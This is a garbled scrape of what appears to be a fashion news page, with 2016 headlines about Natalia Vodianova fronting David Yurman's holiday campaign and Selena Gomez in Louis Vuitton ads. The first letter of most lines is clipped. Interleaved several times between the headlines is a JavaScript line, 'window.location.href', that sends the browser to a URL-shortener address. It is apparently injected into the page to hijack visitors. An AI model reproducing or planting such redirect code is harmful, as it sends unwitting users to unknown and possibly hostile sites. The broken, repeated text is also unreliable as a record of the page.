
atalia Vodianova Leads David Yurman’s
harming Holiday Campaign
November 29, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
elena Gomez Fronts Louis Vuitton’s Fall
016 Ads
July 2, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =